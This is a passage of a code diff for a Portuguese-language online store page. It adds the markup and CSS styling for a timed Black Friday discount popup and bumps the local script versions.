+      <svg class="icon"><use href="#i-right"/></svg>
+    </button>
+
+    <p class="bf-rescue-footnote">
+      <svg class="icon"><use href="#i-check"/></svg> Toque em qualquer lugar da tela para liberar o desconto
+    </p>
+  </div>
+</div>
+
 <!-- Popup: cupom de saída (STORE.exitCoupon) -->
 <div class="modal" data-exit-modal role="dialog" aria-modal="true" aria-labelledby="exit-title" hidden>
   <div class="modal-backdrop" data-close-modal></div>
@@ -668,7 +706,7 @@
   </div>
 </div>
 
-<script src="js/config.js?v=3.3"></script>
-<script src="js/app.js?v=3.3"></script>
+<script src="js/config.js?v=3.4"></script>
+<script src="js/app.js?v=3.4"></script>
 </body>
 </html>
--- a/css/v2.css
+++ b/css/v2.css
@@ -567,3 +567,171 @@
   }
 }
 
+/* =====================================================================
+   Popup de Resgate Black Friday (7 segundos)
+   ===================================================================== */
+.bf-rescue-modal {
+  z-index: 1050;
+}
+.bf-rescue-card {
+  position: relative;
+  text-align: center;
+  background: linear-gradient(180deg, #181b22 0%, #0d0f13 100%), var(--surface);
+  border: 2px solid var(--yellow);
+  border-radius: 20px;
+  padding: 28px 20px 22px;
+  box-shadow: 0 0 35px rgba(255, 196, 0, .28), 0 25px 70px rgba(0, 0, 0, .85);
+  cursor: pointer;
+  animation: bf-modal-glow 3s ease-in-out infinite;
+}
+@keyframes bf-modal-glow {
+  0%, 100% {
+    box-shadow: 0 0 28px rgba(255, 196, 0, .22), 0 25px 70px rgba(0, 0, 0, .85);
+    border-color: var(--yellow);
+  }
+  50% {
+    box-shadow: 0 0 45px rgba(255, 196, 0, .45), 0 25px 70px rgba(0, 0, 0, .85);
+    border-color: #ffe066;
+  }
+}
+.bf-rescue-top {
+  display: flex;
+  justify-content: center;
+  margin-bottom: 12px;
+}
+.bf-rescue-top .bf-tag {
+  display: inline-flex;
+  align-items: center;
+  gap: 6px;
+  font-size: 13px;
+  letter-spacing: 2px;
+  padding: 5px 14px;
+}
+.bf-rescue-top .icon {
+  font-size: 15px;
+  color: var(--yellow);
+}
+.bf-rescue-title {
+  font-family: var(--font-display);
+  font-weight: 400;
+  text-transform: uppercase;
+  font-size: clamp(26px, 6.8vw, 36px);
+  line-height: 1.05;
+  letter-spacing: .5px;
+  margin: 0;
+}
+.bf-rescue-desc {
+  font-size: clamp(13px, 3.5vw, 14.5px);
+  color: #cfd4dc;
+  line-height: 1.45;
+  margin: 10px auto 14px;
+  max-width: 440px;
+}
+.bf-rescue-desc b {
+  color: var(--yellow);
+}
+.bf-ticket {
+  position: relative;
+  background: rgba(255, 196, 0, .05);
+  border: 1.5px dashed rgba(255, 196, 0, .55);
+  border-radius: 14px;
+  padding: 14px 16px;
+  margin: 14px 0 16px;
+  text-align: left;
+}
+.bf-ticket-badge {
+  position: absolute;
+  top: -11px;
+  right: 14px;
+  background: var(--yellow);
+  color: var(--yellow-ink);
+  font-family: var(--font-display);
+  font-size: 11px;
+  letter-spacing: 1px;
+  padding: 2px 8px;
+  border-radius: 4px;
+  box-shadow: 0 2px 6px rgba(0, 0, 0, .4);
+}
+.bf-ticket-body {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+}
+.bf-ticket-off {
+  font-family: var(--font-display);
+  font-size: 30px;
+  color: var(--yellow);
+  background: var(--black);
+  border: 1.5px solid var(--yellow);
+  padding: 6px 10px;
+  border-radius: 8px;
+  line-height: 1;
+  flex-shrink: 0;
+  text-align: center;
+}
+.bf-ticket-details {
+  flex: 1;
+  min-width: 0;
+}
+.bf-ticket-details b {
+  display: block;
+  font-size: 14px;
+  color: #fff;
+  line-height: 1.25;
+}
+.bf-ticket-details span {
+  display: block;
+  font-size: 13px;
+  color: var(--muted);
+  margin-top: 3px;
+}
+.bf-ticket-details strong {
+  color: #4ade80;
+  font-size: 15.5px;
+  font-weight: 800;
+}
+.bf-ticket-perks {
+  display: flex;
+  justify-content: space-between;
+  flex-wrap: wrap;
+  gap: 8px;
+  margin-top: 10px;
+  padding-top: 10px;
+  border-top: 1px dashed rgba(255, 196, 0, .25);
+  font-size: 11.5px;
+  color: #cbd5e1;
+}
+.bf-ticket-perks span {
+  display: inline-flex;
+  align-items: center;
+  gap: 5px;
+}
+.bf-ticket-perks .icon {
+  color: var(--yellow);
+  font-size: 13px;
+}
+.bf-rescue-btn {
+  width: 100%;
+  margin-top: 4px;
+  font-size: clamp(15px, 4vw, 17px);
+  font-weight: 800;
+  letter-spacing: .5px;
+  box-shadow: 0 8px 25px rgba(255, 196, 0, .35);
+  animation: pulse 2s infinite;
+}
+.bf-rescue-footnote {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 6px;
+  margin-top: 12px;
+  margin-bottom: 0;
+  font-size: 12px;
+  color: var(--muted);
+}
+.bf-rescue-footnote .icon {
+  color: var(--success);
+  font-size: 14px;
+}
+
+
